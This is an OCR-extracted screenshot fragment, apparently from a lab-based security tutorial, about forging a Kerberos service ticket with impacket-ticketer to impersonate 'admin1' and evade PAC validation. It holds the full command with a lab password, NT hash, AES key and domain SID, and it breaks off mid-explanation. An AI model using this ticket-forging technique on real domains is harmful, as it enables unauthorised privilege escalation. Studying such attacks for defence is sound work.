
Generating forge TGS & PAC
The attacker forges a Service Ticket for user “admin1”
with potentially elevated privileges and a valid signature,
bypassing detection mechanisms such as PAC validation
by the Domain Controller.
impacket-ticketer -request -impersonate admin1 -domai
ignite.
local
 -user rudra -password Password@
1
 -nthash 
761688de884aff3372f8b9c53b2993c7 -aeskey 
'8e52115cc36445bc520160f045033d5f40914ce1a6cf59c4c4bc
-domain-sid S-
1
-
5
-
21
-
798084426
-
3415456680
-
3274829403
 
-domain ‘ignite.local’:
Specifies the target domain for
the attack.
-user ‘admin1’:
The username for whom the forged ticket